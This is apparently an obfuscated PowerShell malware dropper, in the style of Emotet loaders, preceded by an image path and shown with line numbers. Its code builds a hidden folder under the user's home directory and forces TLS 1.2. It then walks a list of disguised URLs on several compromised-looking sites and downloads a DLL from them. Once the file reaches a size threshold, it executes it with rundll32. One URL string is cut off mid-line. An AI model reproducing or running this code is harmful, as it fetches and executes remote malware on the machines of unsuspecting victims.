 1 $8ZG = [tYpe]"System.IO.Directory"; $D0Cq = [TYpe]"System.Net.ServicePointManager" ;$Jbz3yaa=$D53E + [char](64) + $R76P;
2 $G73O=('F'+('04V')); ( Get-VarIABle ("8Zg") -vAlUeON )::"CreateDirectory"($HOME + (('tK'+('LKjl48kr')+'t'+('KLNqm9')+('ty9')+'\')-replAce ('\'),"\"));
3 $P43W=(('U_2')+'P'); ( chILdiTeM VarIABlE:d0cq ).vaLue::"securityprotocol" = (('Tls1')+'2');
4 $S82G=(('G90')+'M');
5 $D6trw02 = (('S93')+'E');
6 $X6_M=('D30P');
7 $G6ajv8d=$HOME+(('{0}Kjl48kr{0}Nq'+('m9ty9')+'{0}')-f "\")+$D6trw02+(('.dl')+'l');
8 $V35U=(('S5_')+'U');
9 $Jitoa2e=(('w]xm[vs://remediis.com/t/gm2X/@w')+(']xm[v://ava')+('dnan')+('sah')+'in'+('.com')+('/wp-inc')+'lu'+('des/w/@')+'w]'+('xm[')+('v://solico')+'n
10 $V11V=('H'+('_8M'));foreach ($Ml9xw7m in $Jitoa2e){try{(.('New-Object') sYStem.NET.wEBCLIEnT)."doWNLOaDFILE"($Ml9xw7m, $G6ajv8d);
11 $M06K=(('A51')+'B');
12 IF ((&('Get-Item') $G6ajv8d)."lENGtH" -ge 30447) {&('rundll32') $G6ajv8d,(('Sho')+('wDialo')+'gA')."toSTrInG"();
13 $W52M=(('O19')+'R');break;
14 $K81A=('E'+('74D'))}}catch{}}$S52N=('Y72S')
15